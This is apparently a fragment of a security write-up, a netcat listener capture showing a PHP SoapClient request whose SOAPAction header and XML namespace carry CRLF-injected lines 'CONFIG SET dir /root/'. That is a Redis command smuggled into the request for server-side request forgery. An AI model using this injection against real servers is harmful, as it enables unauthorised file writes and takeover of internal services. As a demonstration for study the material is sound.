 $ nc -lvp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from activate.navicat.com [127.0.0.1] 61939
POST / HTTP/1.1
Host: 127.0.0.1:12345
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /root/
hello#hello"
Content-Length: 400
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /root/
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:hello/></SOAP-ENV:Body></SOAP-ENV:Envelope
>